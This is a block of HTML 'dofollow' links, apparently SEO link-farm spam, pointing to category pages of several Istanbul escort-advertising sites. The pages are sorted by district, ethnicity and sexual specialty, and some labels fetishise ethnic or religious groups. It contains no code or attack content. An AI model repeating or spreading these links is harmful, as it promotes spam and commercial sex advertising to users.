<a href="https://escortatakent.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://escortatakent.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://escortatakent.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://escortatakent.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://escortatakent.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://escortatakent.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://escortatakent.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://escortatakent.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://escortatakent.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://escortatakent.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://escortatakent.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://escortatakent.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://escortatakent.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://escortatakent.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://escortatakent.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://escortatakent.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://escortatakent.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://escortatakent.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://escortatakent.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://escortatakent.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://escortatakent.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://escortatakent.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://escortatakent.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://escortatakent.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://escortatakent.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://escortatakent.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://escortatakent.com/" title="Halkalı Escort" rel="dofollow">Halkalı Escort</a>
<a href="https://escortatakent.com/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://sultangaziescortbul.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://sultangaziescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://sultangaziescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://sultangaziescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://sultangaziescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://sultangaziescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://sultangaziescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://sultangaziescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://sultangaziescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://sultangaziescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://sultangaziescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://sultangaziescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://sultangaziescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://sultangaziescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://sultangaziescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://sultangaziescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://sultangaziescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://sultangaziescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://sultangaziescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://sultangaziescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://sultangaziescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://sultangaziescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://sultangaziescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://sultangaziescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://sultangaziescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://sultangaziescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://sultangaziescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://sultangaziescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://sultangaziescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://sultangaziescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://sultangaziescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://sultangaziescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://sultangaziescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://sultangaziescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://sultangaziescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://sultangaziescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://sultangaziescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://sultangaziescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://sultangaziescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://sultangaziescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://sultangaziescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://sultangaziescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://sultangaziescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://sultangaziescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://sultangaziescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://sultangaziescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://sultangaziescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://sultangaziescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://sultangaziescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://sultangaziescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://sultangaziescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://sultangaziescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://sultangaziescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://sultangaziescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://sultangaziescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://sultangaziescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://sultangaziescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://sultangaziescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://sultangaziescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://sultangaziescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://sultangaziescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://sultangaziescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://sultangaziescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://sultangaziescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://sultangaziescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://sultangaziescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://sultangaziescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://sultangaziescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://sultangaziescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://sultangaziescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://sultangaziescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://sultangaziescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://sultangaziescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://sultangaziescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://sultangaziescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://sultangaziescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://sultangaziescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://sultangaziescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://sultangaziescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://sultangaziescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://sultangaziescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://sultangaziescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://sultangaziescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://sultangaziescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://sultangaziescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://sultangaziescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://sultangaziescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://sultangaziescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://sultangaziescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://sultangaziescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://sultangaziescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://sultangaziescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://sultangaziescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://sultangaziescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://sultangaziescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://sultangaziescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://sultangaziescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://sultangaziescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://sultangaziescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://sultangaziescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://sultangaziescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://sultangaziescortbul.com/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://escorttistanbul.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://escorttistanbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://escorttistanbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://escorttistanbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://escorttistanbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://escorttistanbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://escorttistanbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://escorttistanbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://escorttistanbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://escorttistanbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://escorttistanbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://escorttistanbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://escorttistanbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://escorttistanbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://escorttistanbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://escorttistanbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://escorttistanbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://escorttistanbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://escorttistanbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://escorttistanbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://escorttistanbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://escorttistanbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://escorttistanbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://escorttistanbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://escorttistanbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://escorttistanbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://escorttistanbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://escorttistanbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://escorttistanbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://escorttistanbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://escorttistanbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://escorttistanbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://escorttistanbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://escorttistanbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://escorttistanbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://escorttistanbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://escorttistanbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://escorttistanbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://escorttistanbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://escorttistanbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://escorttistanbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://escorttistanbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://escorttistanbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://escorttistanbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://escorttistanbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://escorttistanbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://escorttistanbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://escorttistanbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://escorttistanbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://escorttistanbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://escorttistanbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://escorttistanbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://escorttistanbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://escorttistanbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://escorttistanbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://escorttistanbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://escorttistanbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://escorttistanbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://escorttistanbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://escorttistanbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://escorttistanbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://escorttistanbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://escorttistanbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://escorttistanbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://escorttistanbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://escorttistanbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://escorttistanbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://escorttistanbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://escorttistanbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://escorttistanbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://escorttistanbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://escorttistanbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://escorttistanbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://escorttistanbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://escorttistanbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://escorttistanbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://escorttistanbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://escorttistanbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://escorttistanbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://escorttistanbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://escorttistanbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://escorttistanbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://escorttistanbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://escorttistanbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://escorttistanbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://escorttistanbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://escorttistanbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://escorttistanbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://escorttistanbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://escorttistanbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://escorttistanbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://escorttistanbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://escorttistanbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://escorttistanbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://escorttistanbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://escorttistanbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://escorttistanbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://escorttistanbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://escorttistanbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://escorttistanbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://escorttistanbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://escorttistanbul.com/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://escorttistanbul.com/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://escortlarburda.com/category/altinsehir-escort" title="Altınşehir Escort" rel="dofollow">Altınşehir Escort</a>
<a href="https://escortlarburda.com/category/atakent-escort" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://escortlarburda.com/category/avrupa-yakasi-escort" title="Avrupa yakası Escort" rel="dofollow">Avrupa yakası Escort</a>
<a href="https://escortlarburda.com/category/bagcilar-escort" title="bağcılar Escort" rel="dofollow">bağcılar Escort</a>
<a href="https://escortlarburda.com/category/bakirkoy-escort" title="bakırköy Escort" rel="dofollow">bakırköy Escort</a>
<a href="https://escortlarburda.com/category/balat-escort" title="balat Escort" rel="dofollow">balat Escort</a>
<a href="https://escortlarburda.com/category/basaksehir-escort" title="başakşehir Escort" rel="dofollow">başakşehir Escort</a>
<a href="https://escortlarburda.com/category/bayrampasa-escort" title="bayrampaşa Escort" rel="dofollow">bayrampaşa Escort</a>
<a href="https://escortlarburda.com/category/besiktas-escort" title="beşiktaş Escort" rel="dofollow">beşiktaş Escort</a>
<a href="https://escortlarburda.com/category/beykent-escort" title="beykent Escort" rel="dofollow">beykent Escort</a>
<a href="https://escortlarburda.com/category/beylikduzu-escort" title="beylikdüzü Escort" rel="dofollow">beylikdüzü Escort</a>
<a href="https://escortlarburda.com/category/beyoglu-escort" title="beyoğlu Escort" rel="dofollow">beyoğlu Escort</a>
<a href="https://escortlarburda.com/category/bizimkent-escort-" title="bizimkent Escort" rel="dofollow">bizimkent Escort</a>
<a href="https://escortlarburda.com/category/bomonti-escort" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://escortlarburda.com/category/buyukcekmece-escort" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://escortlarburda.com/category/caglayan-escort" title="çağlayan Escort" rel="dofollow">çağlayan Escort</a>
<a href="https://escortlarburda.com/category/cakmak-escort" title="çakmak Escort" rel="dofollow">çakmak Escort</a>
<a href="https://escortlarburda.com/category/capa-escort" title="çapa Escort" rel="dofollow">çapa Escort</a>
<a href="https://escortlarburda.com/category/catalca-escort" title="çatalca Escort" rel="dofollow">çatalca Escort</a>
